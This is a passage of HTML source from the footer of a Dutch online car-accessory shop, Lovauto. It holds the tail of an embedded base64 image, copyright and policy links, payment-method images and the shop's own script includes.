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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.webp" type="image/webp">
                        <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" alt="Betaalmethode 1" class="lazy"
                                                                                                                                            width="278" height="48"                        >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.webp" type="image/webp">
                        <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" alt="Betaalmethode 2" class="lazy"
                                                                                                                                            width="278" height="48"                        >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>